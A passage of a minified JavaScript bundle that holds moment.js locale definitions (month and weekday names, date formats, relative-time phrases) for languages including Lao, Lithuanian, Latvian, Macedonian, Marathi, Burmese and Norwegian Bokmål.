Méint",y:t,yy:"%d Joer"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},5466:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("lo",{months:"ມັງກອນ_ກຸມພາ_ມີນາ_ເມສາ_ພຶດສະພາ_ມິຖຸນາ_ກໍລະກົດ_ສິງຫາ_ກັນຍາ_ຕຸລາ_ພະຈິກ_ທັນວາ".split("_"),monthsShort:"ມັງກອນ_ກຸມພາ_ມີນາ_ເມສາ_ພຶດສະພາ_ມິຖຸນາ_ກໍລະກົດ_ສິງຫາ_ກັນຍາ_ຕຸລາ_ພະຈິກ_ທັນວາ".split("_"),weekdays:"ອາທິດ_ຈັນ_ອັງຄານ_ພຸດ_ພະຫັດ_ສຸກ_ເສົາ".split("_"),weekdaysShort:"ທິດ_ຈັນ_ອັງຄານ_ພຸດ_ພະຫັດ_ສຸກ_ເສົາ".split("_"),weekdaysMin:"ທ_ຈ_ອຄ_ພ_ພຫ_ສກ_ສ".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"ວັນdddd D MMMM YYYY HH:mm"},meridiemParse:/ຕອນເຊົ້າ|ຕອນແລງ/,isPM:function(e){return"ຕອນແລງ"===e},meridiem:function(e,t,n){return e<12?"ຕອນເຊົ້າ":"ຕອນແລງ"},calendar:{sameDay:"[ມື້ນີ້ເວລາ] LT",nextDay:"[ມື້ອື່ນເວລາ] LT",nextWeek:"[ວັນ]dddd[ໜ້າເວລາ] LT",lastDay:"[ມື້ວານນີ້ເວລາ] LT",lastWeek:"[ວັນ]dddd[ແລ້ວນີ້ເວລາ] LT",sameElse:"L"},relativeTime:{future:"ອີກ %s",past:"%sຜ່ານມາ",s:"ບໍ່ເທົ່າໃດວິນາທີ",ss:"%d ວິນາທີ",m:"1 ນາທີ",mm:"%d ນາທີ",h:"1 ຊົ່ວໂມງ",hh:"%d ຊົ່ວໂມງ",d:"1 ມື້",dd:"%d ມື້",M:"1 ເດືອນ",MM:"%d ເດືອນ",y:"1 ປີ",yy:"%d ປີ"},dayOfMonthOrdinalParse:/(ທີ່)\d{1,2}/,ordinal:function(e){return"ທີ່"+e}})}(n(381))},7010:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={ss:"sekundė_sekundžių_sekundes",m:"minutė_minutės_minutę",mm:"minutės_minučių_minutes",h:"valanda_valandos_valandą",hh:"valandos_valandų_valandas",d:"diena_dienos_dieną",dd:"dienos_dienų_dienas",M:"mėnuo_mėnesio_mėnesį",MM:"mėnesiai_mėnesių_mėnesius",y:"metai_metų_metus",yy:"metai_metų_metus"};function n(e,t,n,r){return t?"kelios sekundės":r?"kelių sekundžių":"kelias sekundes"}function r(e,t,n,r){return t?i(n)[0]:r?i(n)[1]:i(n)[2]}function a(e){return e%10==0||e>10&&e<20}function i(e){return t[e].split("_")}function o(e,t,n,o){var s=e+" ";return 1===e?s+r(e,t,n[0],o):t?s+(a(e)?i(n)[1]:i(n)[0]):o?s+i(n)[1]:s+(a(e)?i(n)[1]:i(n)[2])}e.defineLocale("lt",{months:{format:"sausio_vasario_kovo_balandžio_gegužės_birželio_liepos_rugpjūčio_rugsėjo_spalio_lapkričio_gruodžio".split("_"),standalone:"sausis_vasaris_kovas_balandis_gegužė_birželis_liepa_rugpjūtis_rugsėjis_spalis_lapkritis_gruodis".split("_"),isFormat:/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/},monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),weekdays:{format:"sekmadienį_pirmadienį_antradienį_trečiadienį_ketvirtadienį_penktadienį_šeštadienį".split("_"),standalone:"sekmadienis_pirmadienis_antradienis_trečiadienis_ketvirtadienis_penktadienis_šeštadienis".split("_"),isFormat:/dddd HH:mm/},weekdaysShort:"Sek_Pir_Ant_Tre_Ket_Pen_Šeš".split("_"),weekdaysMin:"S_P_A_T_K_Pn_Š".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},calendar:{sameDay:"[Šiandien] LT",nextDay:"[Rytoj] LT",nextWeek:"dddd LT",lastDay:"[Vakar] LT",lastWeek:"[Praėjusį] dddd LT",sameElse:"L"},relativeTime:{future:"po %s",past:"prieš %s",s:n,ss:o,m:r,mm:o,h:r,hh:o,d:r,dd:o,M:r,MM:o,y:r,yy:o},dayOfMonthOrdinalParse:/\d{1,2}-oji/,ordinal:function(e){return e+"-oji"},week:{dow:1,doy:4}})}(n(381))},7595:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={ss:"sekundes_sekundēm_sekunde_sekundes".split("_"),m:"minūtes_minūtēm_minūte_minūtes".split("_"),mm:"minūtes_minūtēm_minūte_minūtes".split("_"),h:"stundas_stundām_stunda_stundas".split("_"),hh:"stundas_stundām_stunda_stundas".split("_"),d:"dienas_dienām_diena_dienas".split("_"),dd:"dienas_dienām_diena_dienas".split("_"),M:"mēneša_mēnešiem_mēnesis_mēneši".split("_"),MM:"mēneša_mēnešiem_mēnesis_mēneši".split("_"),y:"gada_gadiem_gads_gadi".split("_"),yy:"gada_gadiem_gads_gadi".split("_")};function n(e,t,n){return n?t%10==1&&t%100!=11?e[2]:e[3]:t%10==1&&t%100!=11?e[0]:e[1]}function r(e,r,a){return e+" "+n(t[a],e,r)}function a(e,r,a){return n(t[a],e,r)}function i(e,t){return t?"dažas sekundes":"dažām sekundēm"}e.defineLocale("lv",{months:"janvāris_februāris_marts_aprīlis_maijs_jūnijs_jūlijs_augusts_septembris_oktobris_novembris_decembris".split("_"),monthsShort:"jan_feb_mar_apr_mai_jūn_jūl_aug_sep_okt_nov_dec".split("_"),weekdays:"svētdiena_pirmdiena_otrdiena_trešdiena_ceturtdiena_piektdiena_sestdiena".split("_"),weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},calendar:{sameDay:"[Šodien pulksten] LT",nextDay:"[Rīt pulksten] LT",nextWeek:"dddd [pulksten] LT",lastDay:"[Vakar pulksten] LT",lastWeek:"[Pagājušā] dddd [pulksten] LT",sameElse:"L"},relativeTime:{future:"pēc %s",past:"pirms %s",s:i,ss:r,m:a,mm:r,h:a,hh:r,d:a,dd:r,M:a,MM:r,y:a,yy:r},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},9861:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={words:{ss:["sekund","sekunda","sekundi"],m:["jedan minut","jednog minuta"],mm:["minut","minuta","minuta"],h:["jedan sat","jednog sata"],hh:["sat","sata","sati"],dd:["dan","dana","dana"],MM:["mjesec","mjeseca","mjeseci"],yy:["godina","godine","godina"]},correctGrammaticalCase:function(e,t){return 1===e?t[0]:e>=2&&e<=4?t[1]:t[2]},translate:function(e,n,r){var a=t.words[r];return 1===r.length?n?a[0]:a[1]:e+" "+t.correctGrammaticalCase(e,a)}};e.defineLocale("me",{months:"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sjutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){return["[prošle] [nedjelje] [u] LT","[prošlog] [ponedjeljka] [u] LT","[prošlog] [utorka] [u] LT","[prošle] [srijede] [u] LT","[prošlog] [četvrtka] [u] LT","[prošlog] [petka] [u] LT","[prošle] [subote] [u] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"nekoliko sekundi",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:"dan",dd:t.translate,M:"mjesec",MM:t.translate,y:"godinu",yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},5493:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("mi",{months:"Kohi-tāte_Hui-tanguru_Poutū-te-rangi_Paenga-whāwhā_Haratua_Pipiri_Hōngoingoi_Here-turi-kōkā_Mahuru_Whiringa-ā-nuku_Whiringa-ā-rangi_Hakihea".split("_"),monthsShort:"Kohi_Hui_Pou_Pae_Hara_Pipi_Hōngoi_Here_Mahu_Whi-nu_Whi-ra_Haki".split("_"),monthsRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsStrictRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsShortRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsShortStrictRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,2}/i,weekdays:"Rātapu_Mane_Tūrei_Wenerei_Tāite_Paraire_Hātarei".split("_"),weekdaysShort:"Ta_Ma_Tū_We_Tāi_Pa_Hā".split("_"),weekdaysMin:"Ta_Ma_Tū_We_Tāi_Pa_Hā".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [i] HH:mm",LLLL:"dddd, D MMMM YYYY [i] HH:mm"},calendar:{sameDay:"[i teie mahana, i] LT",nextDay:"[apopo i] LT",nextWeek:"dddd [i] LT",lastDay:"[inanahi i] LT",lastWeek:"dddd [whakamutunga i] LT",sameElse:"L"},relativeTime:{future:"i roto i %s",past:"%s i mua",s:"te hēkona ruarua",ss:"%d hēkona",m:"he meneti",mm:"%d meneti",h:"te haora",hh:"%d haora",d:"he ra",dd:"%d ra",M:"he marama",MM:"%d marama",y:"he tau",yy:"%d tau"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},5966:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("mk",{months:"јануари_февруари_март_април_мај_јуни_јули_август_септември_октомври_ноември_декември".split("_"),monthsShort:"јан_фев_мар_апр_мај_јун_јул_авг_сеп_окт_ное_дек".split("_"),weekdays:"недела_понеделник_вторник_среда_четврток_петок_сабота".split("_"),weekdaysShort:"нед_пон_вто_сре_чет_пет_саб".split("_"),weekdaysMin:"нe_пo_вт_ср_че_пе_сa".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[Денес во] LT",nextDay:"[Утре во] LT",nextWeek:"[Во] dddd [во] LT",lastDay:"[Вчера во] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[Изминатата] dddd [во] LT";case 1:case 2:case 4:case 5:return"[Изминатиот] dddd [во] LT"}},sameElse:"L"},relativeTime:{future:"за %s",past:"пред %s",s:"неколку секунди",ss:"%d секунди",m:"една минута",mm:"%d минути",h:"еден час",hh:"%d часа",d:"еден ден",dd:"%d дена",M:"еден месец",MM:"%d месеци",y:"една година",yy:"%d години"},dayOfMonthOrdinalParse:/\d{1,2}-(ев|ен|ти|ви|ри|ми)/,ordinal:function(e){var t=e%10,n=e%100;return 0===e?e+"-ев":0===n?e+"-ен":n>10&&n<20?e+"-ти":1===t?e+"-ви":2===t?e+"-ри":7===t||8===t?e+"-ми":e+"-ти"},week:{dow:1,doy:7}})}(n(381))},7341:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ml",{months:"ജനുവരി_ഫെബ്രുവരി_മാർച്ച്_ഏപ്രിൽ_മേയ്_ജൂൺ_ജൂലൈ_ഓഗസ്റ്റ്_സെപ്റ്റംബർ_ഒക്ടോബർ_നവംബർ_ഡിസംബർ".split("_"),monthsShort:"ജനു._ഫെബ്രു._മാർ._ഏപ്രി._മേയ്_ജൂൺ_ജൂലൈ._ഓഗ._സെപ്റ്റ._ഒക്ടോ._നവം._ഡിസം.".split("_"),monthsParseExact:!0,weekdays:"ഞായറാഴ്ച_തിങ്കളാഴ്ച_ചൊവ്വാഴ്ച_ബുധനാഴ്ച_വ്യാഴാഴ്ച_വെള്ളിയാഴ്ച_ശനിയാഴ്ച".split("_"),weekdaysShort:"ഞായർ_തിങ്കൾ_ചൊവ്വ_ബുധൻ_വ്യാഴം_വെള്ളി_ശനി".split("_"),weekdaysMin:"ഞാ_തി_ചൊ_ബു_വ്യാ_വെ_ശ".split("_"),longDateFormat:{LT:"A h:mm -നു",LTS:"A h:mm:ss -നു",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm -നു",LLLL:"dddd, D MMMM YYYY, A h:mm -നു"},calendar:{sameDay:"[ഇന്ന്] LT",nextDay:"[നാളെ] LT",nextWeek:"dddd, LT",lastDay:"[ഇന്നലെ] LT",lastWeek:"[കഴിഞ്ഞ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s കഴിഞ്ഞ്",past:"%s മുൻപ്",s:"അൽപ നിമിഷങ്ങൾ",ss:"%d സെക്കൻഡ്",m:"ഒരു മിനിറ്റ്",mm:"%d മിനിറ്റ്",h:"ഒരു മണിക്കൂർ",hh:"%d മണിക്കൂർ",d:"ഒരു ദിവസം",dd:"%d ദിവസം",M:"ഒരു മാസം",MM:"%d മാസം",y:"ഒരു വർഷം",yy:"%d വർഷം"},meridiemParse:/രാത്രി|രാവിലെ|ഉച്ച കഴിഞ്ഞ്|വൈകുന്നേരം|രാത്രി/i,meridiemHour:function(e,t){return 12===e&&(e=0),"രാത്രി"===t&&e>=4||"ഉച്ച കഴിഞ്ഞ്"===t||"വൈകുന്നേരം"===t?e+12:e},meridiem:function(e,t,n){return e<4?"രാത്രി":e<12?"രാവിലെ":e<17?"ഉച്ച കഴിഞ്ഞ്":e<20?"വൈകുന്നേരം":"രാത്രി"}})}(n(381))},5115:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){switch(n){case"s":return t?"хэдхэн секунд":"хэдхэн секундын";case"ss":return e+(t?" секунд":" секундын");case"m":case"mm":return e+(t?" минут":" минутын");case"h":case"hh":return e+(t?" цаг":" цагийн");case"d":case"dd":return e+(t?" өдөр":" өдрийн");case"M":case"MM":return e+(t?" сар":" сарын");case"y":case"yy":return e+(t?" жил":" жилийн");default:return e}}e.defineLocale("mn",{months:"Нэгдүгээр сар_Хоёрдугаар сар_Гуравдугаар сар_Дөрөвдүгээр сар_Тавдугаар сар_Зургадугаар сар_Долдугаар сар_Наймдугаар сар_Есдүгээр сар_Аравдугаар сар_Арван нэгдүгээр сар_Арван хоёрдугаар сар".split("_"),monthsShort:"1 сар_2 сар_3 сар_4 сар_5 сар_6 сар_7 сар_8 сар_9 сар_10 сар_11 сар_12 сар".split("_"),monthsParseExact:!0,weekdays:"Ням_Даваа_Мягмар_Лхагва_Пүрэв_Баасан_Бямба".split("_"),weekdaysShort:"Ням_Дав_Мяг_Лха_Пүр_Баа_Бям".split("_"),weekdaysMin:"Ня_Да_Мя_Лх_Пү_Ба_Бя".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY оны MMMMын D",LLL:"YYYY оны MMMMын D HH:mm",LLLL:"dddd, YYYY оны MMMMын D HH:mm"},meridiemParse:/ҮӨ|ҮХ/i,isPM:function(e){return"ҮХ"===e},meridiem:function(e,t,n){return e<12?"ҮӨ":"ҮХ"},calendar:{sameDay:"[Өнөөдөр] LT",nextDay:"[Маргааш] LT",nextWeek:"[Ирэх] dddd LT",lastDay:"[Өчигдөр] LT",lastWeek:"[Өнгөрсөн] dddd LT",sameElse:"L"},relativeTime:{future:"%s дараа",past:"%s өмнө",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2} өдөр/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+" өдөр";default:return e}}})}(n(381))},370:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};function r(e,t,n,r){var a="";if(t)switch(n){case"s":a="काही सेकंद";break;case"ss":a="%d सेकंद";break;case"m":a="एक मिनिट";break;case"mm":a="%d मिनिटे";break;case"h":a="एक तास";break;case"hh":a="%d तास";break;case"d":a="एक दिवस";break;case"dd":a="%d दिवस";break;case"M":a="एक महिना";break;case"MM":a="%d महिने";break;case"y":a="एक वर्ष";break;case"yy":a="%d वर्षे"}else switch(n){case"s":a="काही सेकंदां";break;case"ss":a="%d सेकंदां";break;case"m":a="एका मिनिटा";break;case"mm":a="%d मिनिटां";break;case"h":a="एका तासा";break;case"hh":a="%d तासां";break;case"d":a="एका दिवसा";break;case"dd":a="%d दिवसां";break;case"M":a="एका महिन्या";break;case"MM":a="%d महिन्यां";break;case"y":a="एका वर्षा";break;case"yy":a="%d वर्षां"}return a.replace(/%d/i,e)}e.defineLocale("mr",{months:"जानेवारी_फेब्रुवारी_मार्च_एप्रिल_मे_जून_जुलै_ऑगस्ट_सप्टेंबर_ऑक्टोबर_नोव्हेंबर_डिसेंबर".split("_"),monthsShort:"जाने._फेब्रु._मार्च._एप्रि._मे._जून._जुलै._ऑग._सप्टें._ऑक्टो._नोव्हें._डिसें.".split("_"),monthsParseExact:!0,weekdays:"रविवार_सोमवार_मंगळवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगळ_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm वाजता",LTS:"A h:mm:ss वाजता",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm वाजता",LLLL:"dddd, D MMMM YYYY, A h:mm वाजता"},calendar:{sameDay:"[आज] LT",nextDay:"[उद्या] LT",nextWeek:"dddd, LT",lastDay:"[काल] LT",lastWeek:"[मागील] dddd, LT",sameElse:"L"},relativeTime:{future:"%sमध्ये",past:"%sपूर्वी",s:r,ss:r,m:r,mm:r,h:r,hh:r,d:r,dd:r,M:r,MM:r,y:r,yy:r},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/पहाटे|सकाळी|दुपारी|सायंकाळी|रात्री/,meridiemHour:function(e,t){return 12===e&&(e=0),"पहाटे"===t||"सकाळी"===t?e:"दुपारी"===t||"सायंकाळी"===t||"रात्री"===t?e>=12?e:e+12:void 0},meridiem:function(e,t,n){return e>=0&&e<6?"पहाटे":e<12?"सकाळी":e<17?"दुपारी":e<20?"सायंकाळी":"रात्री"},week:{dow:0,doy:6}})}(n(381))},1237:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ms-my",{months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"tengahari"===t?e>=11?e:e+12:"petang"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"tengahari":e<19?"petang":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Esok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kelmarin pukul] LT",lastWeek:"dddd [lepas pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",ss:"%d saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}})}(n(381))},9847:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ms",{months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"tengahari"===t?e>=11?e:e+12:"petang"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"tengahari":e<19?"petang":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Esok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kelmarin pukul] LT",lastWeek:"dddd [lepas pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",ss:"%d saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}})}(n(381))},2126:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("mt",{months:"Jannar_Frar_Marzu_April_Mejju_Ġunju_Lulju_Awwissu_Settembru_Ottubru_Novembru_Diċembru".split("_"),monthsShort:"Jan_Fra_Mar_Apr_Mej_Ġun_Lul_Aww_Set_Ott_Nov_Diċ".split("_"),weekdays:"Il-Ħadd_It-Tnejn_It-Tlieta_L-Erbgħa_Il-Ħamis_Il-Ġimgħa_Is-Sibt".split("_"),weekdaysShort:"Ħad_Tne_Tli_Erb_Ħam_Ġim_Sib".split("_"),weekdaysMin:"Ħa_Tn_Tl_Er_Ħa_Ġi_Si".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Illum fil-]LT",nextDay:"[Għada fil-]LT",nextWeek:"dddd [fil-]LT",lastDay:"[Il-bieraħ fil-]LT",lastWeek:"dddd [li għadda] [fil-]LT",sameElse:"L"},relativeTime:{future:"f’ %s",past:"%s ilu",s:"ftit sekondi",ss:"%d sekondi",m:"minuta",mm:"%d minuti",h:"siegħa",hh:"%d siegħat",d:"ġurnata",dd:"%d ġranet",M:"xahar",MM:"%d xhur",y:"sena",yy:"%d sni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},6165:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"၁",2:"၂",3:"၃",4:"၄",5:"၅",6:"၆",7:"၇",8:"၈",9:"၉",0:"၀"},n={"၁":"1","၂":"2","၃":"3","၄":"4","၅":"5","၆":"6","၇":"7","၈":"8","၉":"9","၀":"0"};e.defineLocale("my",{months:"ဇန်နဝါရီ_ဖေဖော်ဝါရီ_မတ်_ဧပြီ_မေ_ဇွန်_ဇူလိုင်_သြဂုတ်_စက်တင်ဘာ_အောက်တိုဘာ_နိုဝင်ဘာ_ဒီဇင်ဘာ".split("_"),monthsShort:"ဇန်_ဖေ_မတ်_ပြီ_မေ_ဇွန်_လိုင်_သြ_စက်_အောက်_နို_ဒီ".split("_"),weekdays:"တနင်္ဂနွေ_တနင်္လာ_အင်္ဂါ_ဗုဒ္ဓဟူး_ကြာသပတေး_သောကြာ_စနေ".split("_"),weekdaysShort:"နွေ_လာ_ဂါ_ဟူး_ကြာ_သော_နေ".split("_"),weekdaysMin:"နွေ_လာ_ဂါ_ဟူး_ကြာ_သော_နေ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[ယနေ.] LT [မှာ]",nextDay:"[မနက်ဖြန်] LT [မှာ]",nextWeek:"dddd LT [မှာ]",lastDay:"[မနေ.က] LT [မှာ]",lastWeek:"[ပြီးခဲ့သော] dddd LT [မှာ]",sameElse:"L"},relativeTime:{future:"လာမည့် %s မှာ",past:"လွန်ခဲ့သော %s က",s:"စက္ကန်.အနည်းငယ်",ss:"%d စက္ကန့်",m:"တစ်မိနစ်",mm:"%d မိနစ်",h:"တစ်နာရီ",hh:"%d နာရီ",d:"တစ်ရက်",dd:"%d ရက်",M:"တစ်လ",MM:"%d လ",y:"တစ်နှစ်",yy:"%d နှစ်"},preparse:function(e){return e.replace(/[၁၂၃၄၅၆၇၈၉၀]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},week:{dow:1,doy:4}})}(n(381))},4924:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("nb",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_apr._mai_juni_juli_aug._sep._okt._nov._des.".split("_"),monthsParseExact:!0,weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"sø._ma._ti._on._to._fr._lø.".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[forrige] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",ss:"%d sekunder",m:"ett minutt",mm:"%d minutter",h:"én time",hh:"%d timer",d:"én dag",dd:"%d dager",w:"én uke",ww:"%d uker",M:"én måned",MM:"%d måneder",y:"ett år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},6744:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
